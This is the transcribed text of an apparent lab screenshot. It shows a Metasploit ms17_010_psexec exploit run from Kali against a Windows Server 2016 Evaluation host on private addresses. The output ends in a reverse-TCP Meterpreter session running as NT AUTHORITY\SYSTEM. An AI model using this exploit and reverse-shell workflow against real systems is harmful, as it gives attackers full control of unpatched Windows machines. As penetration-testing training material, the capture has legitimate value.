 root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.2.131:4444
[*] 192.168.2.128:445 - Target OS: Windows Server 2016 Standard Evaluation 14393
[*] 192.168.2.128:445 - Built a write-what-where primitive...
[+] 192.168.2.128:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.2.128:445 - Selecting PowerShell target
[*] 192.168.2.128:445 - Executing the payload...
[+] 192.168.2.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.2.128
[*] Meterpreter session 3 opened (192.168.2.131:4444 -> 192.168.2.128:60370) at 2021-08-13 14:38:10 +0300
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >